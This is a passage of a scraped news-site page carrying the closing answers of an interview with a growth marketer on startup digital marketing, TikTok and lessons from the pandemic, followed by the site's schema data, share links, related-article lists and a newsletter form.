<p><span data-contrast="auto">Adding more personalization in video creation, better interaction between the content creator and their audience.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Tiktok is still an underused channel for marketing. Just like content creation (SEO) was an underused channel 10-15 years back. So I believe more brands will begin to look into utilizing micro-influencers on TikTok for their marketing campaign.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<h3><b><span data-contrast="auto">What lessons have you learned from the pandemic? (in terms of digital marketing and startups)?</span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></h3>
<p><span data-contrast="auto">Be flexible and ready to pivot on your strategy. When the pandemic hit, a lot of businesses were cut unawares and most took time before pivoting to meet the current demand of their target market. The businesses that adapted early on and modified their marketing strategy to meet the current situation thrived. If I have learned anything is not to be too rigid on marketing strategies.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">A major pandemic might come once in a while but customer needs change almost every season. So the ability to know and understand what your customers want per time and tailor your product and marketing to meet those needs is crucial for success.</span></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://ditech.media/profile-public/?&amp;id=Ditech.Media" data-wpel-link="internal"><img alt='Photo of Ditech.Media' src='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=140&#038;r=g' srcset='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=280&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://ditech.media/profile-public/?&amp;id=Ditech.Media" class="author-name tie-icon" title="Ditech.Media" data-wpel-link="internal">Ditech.Media</a></span>
							<a href="#" class="author-twitter-link" target="_blank" rel="nofollow noopener" title="Follow on Twitter">
								<span class="tie-icon-twitter" aria-hidden="true"></span>
								<span class="screen-reader-text">Follow on X</span>
							</a>
						
						<a href="mailto:imgbulgaria@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 2,825 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://ditech.media/news/start-up/digital-marketing-for-startup/" rel="external noopener nofollow noreferrer" title="Facebook" target="_blank" class="facebook-share-btn  equal-width" data-raw="https://www.facebook.com/sharer.php?u={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Digital%20Marketing%20for%20Startup&#038;url=https://ditech.media/news/start-up/digital-marketing-for-startup/" rel="external noopener nofollow noreferrer" title="X" target="_blank" class="twitter-share-btn  equal-width" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ditech.media/news/start-up/digital-marketing-for-startup/&#038;title=Digital%20Marketing%20for%20Startup" rel="external noopener nofollow noreferrer" title="LinkedIn" target="_blank" class="linkedin-share-btn  equal-width" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://ditech.media/news/start-up/digital-marketing-for-startup/" rel="external noopener nofollow noreferrer" title="VKontakte" target="_blank" class="vk-share-btn  equal-width" data-raw="https://vk.com/share.php?url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Digital%20Marketing%20for%20Startup&#038;body=https://ditech.media/news/start-up/digital-marketing-for-startup/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  equal-width" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-03-03T16:58:50+02:00","datePublished":"2022-03-03T16:58:50+02:00","dateModified":"2022-03-03T16:58:50+02:00","headline":"Digital Marketing for Startup","name":"Digital Marketing for Startup","keywords":[],"url":"https:\/\/ditech.media\/news\/start-up\/digital-marketing-for-startup\/","description":"Dear Ms. Ovwighose, please introduce yourself to our readers:\u00a0 Hello, my name is Mary Ovwighose. I am a Growth Marketer, I work with startups to develop growth strategies and experiments to achieve su","copyrightYear":"2022","articleSection":"Start Up","articleBody":"Dear Ms. Ovwighose, please introduce yourself to our readers:\u00a0\r\nHello, my name is Mary Ovwighose. I am a Growth Marketer, I work with startups to develop growth strategies and experiments to achieve sustainable growth. I have a bachelor's degree in Marketing, majoring in digital and growth marketing. I also have a degree in Digital Analytics. I currently worked in Founders Factory Africa (FFA). \u00a0\r\n\r\nBefore joining FFA, I worked as a growth and marketing lead helping to create growth and marketing experiments that achieve 10x acquisition and retention growth.\u00a0\r\n\r\nI have a passion for helping African startups achieve unicorn status and training young marketers to do the same.\u00a0\r\nHow would you best define the role of social media nowadays? Do people have the right concept of who they really are in this online\/offline world?\u00a0\r\nA lot of companies have got it wrong with social media marketing. We have run with a perception of we need to be on social media so that we can sell. While that is true in itself, I dare to say it\u2019s not the total truth.\u00a0\r\n\r\nCompanies have entered with the perception of sell, so they start selling from day 1. Social media is much more than a channel for selling but building a tribe.\u00a0\r\n\r\nCompanies should go beyond selling and focus on building tribe and brand advocates from social media by interacting and listening to their potential and current customers and creating valuable content\/products that will meet their needs.\u00a0\r\nHow do you define the success of a brand today?\u00a0\r\nA lot of metrics can be used to define a brand success. But for me, the most important is the perceived value that the potential and actual customers give to the brand. This is most times attributed to a brand\u2019s Net Promoter Score.\u00a0\u00a0\r\n\r\nA high NPS show a positive signal of Product-Market Fit which translate to good standing with your customers. The success of a brand is always centred on its target market.\u00a0\r\nDo you consider developing communities as one of the most important aspects of marketing in the digital age? Why?\u00a0\r\nYes.\u00a0\r\n\r\nBuilding a community is paramount for growth in any company. A company growth lies in the hand of the market. No matter how good your product is, without customers that use your product, believe in your product enough to tell others about it, your product will crash.\u00a0\r\n\r\nCommunity building is a way of securing your customers and turning them to brand advocates. As you can tell, I am a big fan of turning customers to brand advocates\u00a0\r\nDo you think that TikTok has potential when it builds a digital marketing strategy? In your opinion, how will TikTok evolve in the next few years?\u00a0\r\nI believe the video content creation platform is still in its early stage and can still develop for better user engagement.\u00a0\u00a0\r\n\r\nAdding more personalization in video creation, better interaction between the content creator and their audience.\u00a0\r\n\r\nTiktok is still an underused channel for marketing. Just like content creation (SEO) was an underused channel 10-15 years back. So I believe more brands will begin to look into utilizing micro-influencers on TikTok for their marketing campaign.\u00a0\r\nWhat lessons have you learned from the pandemic? (in terms of digital marketing and startups)?\u00a0\r\nBe flexible and ready to pivot on your strategy. When the pandemic hit, a lot of businesses were cut unawares and most took time before pivoting to meet the current demand of their target market. The businesses that adapted early on and modified their marketing strategy to meet the current situation thrived. If I have learned anything is not to be too rigid on marketing strategies.\u00a0\r\n\r\nA major pandemic might come once in a while but customer needs change almost every season. So the ability to know and understand what your customers want per time and tailor your product and marketing to meet those needs is crucial for success.","publisher":{"@id":"#Publisher","@type":"Organization","name":"DiTech Media","logo":{"@type":"ImageObject","url":"https:\/\/ditech.media\/wp-content\/uploads\/2020\/05\/logo-ditech-media-383x99px.png"},"sameAs":["https:\/\/www.facebook.com\/DiTech.Media\/","https:\/\/twitter.com\/DitechMedia","https:\/\/www.linkedin.com\/company\/64652604\/","https:\/\/www.youtube.com\/channel\/UCSf8qhWyCu3-_p1ecWA-pUQ\/","https:\/\/vk.com\/club188767939"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ditech.media\/news\/start-up\/digital-marketing-for-startup\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Ditech.Media","url":"https:\/\/ditech.media\/profile-public\/?&id=Ditech.Media"},"image":{"@type":"ImageObject","url":"https:\/\/ditech.media\/wp-content\/uploads\/2022\/03\/Mary.jpg","width":1200,"height":470}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://ditech.media/news/start-up/digital-marketing-for-startup/" rel="external noopener nofollow noreferrer" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Digital%20Marketing%20for%20Startup&#038;url=https://ditech.media/news/start-up/digital-marketing-for-startup/" rel="external noopener nofollow noreferrer" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ditech.media/news/start-up/digital-marketing-for-startup/&#038;title=Digital%20Marketing%20for%20Startup" rel="external noopener nofollow noreferrer" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://ditech.media/news/start-up/digital-marketing-for-startup/" rel="external noopener nofollow noreferrer" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Digital%20Marketing%20for%20Startup%20https://ditech.media/news/start-up/digital-marketing-for-startup/" rel="external noopener nofollow noreferrer" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=Digital%20Marketing%20for%20Startup%20https://ditech.media/news/start-up/digital-marketing-for-startup/" rel="external noopener nofollow noreferrer" title="Viber" target="_blank" class="viber-share-btn  large-share-button" data-raw="viber://forward?text={post_title}%20{post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="social-text">Viber</span>
				</a>
				<a href="mailto:?subject=Digital%20Marketing%20for%20Startup&#038;body=https://ditech.media/news/start-up/digital-marketing-for-startup/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://ditech.media/profile-public/?&#038;id=Ditech.Media" data-wpel-link="internal">
							<img alt='Photo of Ditech.Media' src='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=180&#038;r=g' srcset='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=360&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://ditech.media/profile-public/?&#038;id=Ditech.Media" data-wpel-link="internal">Ditech.Media</a></h3>
						
				<div class="author-bio">
					DiTech.Media - The Digital Future | Online Media				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="#" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">Facebook</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="#" rel="external noopener nofollow" target="_blank" class="social-link twitter-social-icon">
										<span class="tie-icon-twitter" aria-hidden="true"></span>
										<span class="screen-reader-text">X</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="#" rel="external noopener nofollow" target="_blank" class="social-link linkedin-social-icon">
										<span class="tie-icon-linkedin" aria-hidden="true"></span>
										<span class="screen-reader-text">LinkedIn</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="#" rel="external noopener nofollow" target="_blank" class="social-link instagram-social-icon">
										<span class="tie-icon-instagram" aria-hidden="true"></span>
										<span class="screen-reader-text">Instagram</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	<div id="read-next-block" class="container-wrapper read-next-slider-4">
		<h2 class="read-next-block-title">Read Next</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-4-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper centered-title-slider tie-slick-slider-wrapper" data-slider-id="4"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/11/gia1.jpg)" class="slide slide-id-10295 tie-slide-1 tie-standard">
					<a href="https://ditech.media/news/the-evolution-of-artificial-intelligence-generative-ai/" class="all-over-thumb-link" aria-label="The Evolution of Artificial Intelligence – Generative AI" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/the-evolution-of-artificial-intelligence-generative-ai/" data-wpel-link="internal">The Evolution of Artificial Intelligence – Generative AI</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/10/cg1.jpg)" class="slide slide-id-10286 tie-slide-2 tie-standard">
					<a href="https://ditech.media/news/historys-most-expensive-software-failures/" class="all-over-thumb-link" aria-label="History&#8217;s Most Expensive Software Failures" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/historys-most-expensive-software-failures/" data-wpel-link="internal">History&#8217;s Most Expensive Software Failures</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/03/cls1-51866ff7.jpg)" class="slide slide-id-10231 tie-slide-3 tie-standard">
					<a href="https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" class="all-over-thumb-link" aria-label="Part 2 Canada’s Light Source Synchrotron (CLS)" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" data-wpel-link="internal">Part 2 Canada’s Light Source Synchrotron (CLS)</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/03/viv1-bfd5c588.jpg)" class="slide slide-id-10216 tie-slide-4 tie-standard">
					<a href="https://ditech.media/news/part-1-canadas-vaccine-laboratory-vido-intervac/" class="all-over-thumb-link" aria-label="Part 1 Canada’s Vaccine Laboratory VIDO-InterVac" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/part-1-canadas-vaccine-laboratory-vido-intervac/" data-wpel-link="internal">Part 1 Canada’s Vaccine Laboratory VIDO-InterVac</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/02/gof1-3b328680.jpg)" class="slide slide-id-10206 tie-slide-5 tie-standard">
					<a href="https://ditech.media/news/genetic-modification/" class="all-over-thumb-link" aria-label="Genetic Modification" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/genetic-modification/" data-wpel-link="internal">Genetic Modification</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/02/ght1-1a7f7a3b.jpg)" class="slide slide-id-10197 tie-slide-6 tie-standard">
					<a href="https://ditech.media/news/geothermal-heating/" class="all-over-thumb-link" aria-label="Geothermal Heating" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/geothermal-heating/" data-wpel-link="internal">Geothermal Heating</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/01/ct2-fc97ff25.jpg)" class="slide slide-id-10182 tie-slide-1 tie-standard">
					<a href="https://ditech.media/news/courtroom-technology/" class="all-over-thumb-link" aria-label="Courtroom Technology" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/courtroom-technology/" data-wpel-link="internal">Courtroom Technology</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2023/01/aiat1-1c4ac07f.jpg)" class="slide slide-id-10173 tie-slide-2 tie-standard">
					<a href="https://ditech.media/news/ai-assistive-technologies/" class="all-over-thumb-link" aria-label="AI Assistive Technologies" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/ai-assistive-technologies/" data-wpel-link="internal">AI Assistive Technologies</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2022/12/dn1-1f1987a4.jpg)" class="slide slide-id-10166 tie-slide-3 tie-standard">
					<a href="https://ditech.media/news/digital-nomadism/" class="all-over-thumb-link" aria-label="Digital Nomadism" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/digital-nomadism/" data-wpel-link="internal">Digital Nomadism</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2022/11/ibd1-21da13db.jpg)" class="slide slide-id-10158 tie-slide-4 tie-standard">
					<a href="https://ditech.media/news/innovators-and-brand-development/" class="all-over-thumb-link" aria-label="Innovators and Brand Development" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/news/innovators-and-brand-development/" data-wpel-link="internal">Innovators and Brand Development</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">The Evolution of Artificial Intelligence – Generative AI</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">History&#8217;s Most Expensive Software Failures</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Part 2 Canada’s Light Source Synchrotron (CLS)</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Part 1 Canada’s Vaccine Laboratory VIDO-InterVac</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-3">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Genetic Modification</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-4">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Geothermal Heating</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Courtroom Technology</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">AI Assistive Technologies</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Digital Nomadism</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Innovators and Brand Development</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h3>Are you interested in Technology News?</h3>
<span class="subscribe-subtitle">Subscribe to our mailing list to get the latest Tech News First</span>
<p>DiTech Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resources ...<p>					</div>

										<div id="mc_embed_signup">
						<form action="https://media.us8.list-manage.com/subscribe?u=7e1e97b082d426c4c12ea3c07&amp;id=4565583ddf" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->


	

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Digital Vibes, OpenAI GPT-3" href="https://ditech.media/news/digital-vibes-openai-gpt-3/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/11/dvc1-c89ead0b-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/news/digital-vibes-openai-gpt-3/" data-wpel-link="internal">Digital Vibes, OpenAI GPT-3</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="The New Norm &#8211; Smart Home Devices" href="https://ditech.media/news/the-new-norm-smart-home-devices/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/11/shd1-fe1c9c88-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/news/the-new-norm-smart-home-devices/" data-wpel-link="internal">The New Norm &#8211; Smart Home Devices</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="The Universal Serial Bus Type-C" href="https://ditech.media/news/the-universal-serial-bus-type-c-technology/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/10/us1-f5e7d2b6-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/news/the-universal-serial-bus-type-c-technology/" data-wpel-link="internal">The Universal Serial Bus Type-C</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Marine Archaeology and Technology" href="https://ditech.media/news/marine-archaeology-and-technology/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/05/tit3-87b88fc0-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/news/marine-archaeology-and-technology/" data-wpel-link="internal">Marine Archaeology and Technology</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="The Chan Zuckerberg Initiative" href="https://ditech.media/news/the-chan-zuckerberg-initiative/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/04/chan1-96712e24-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
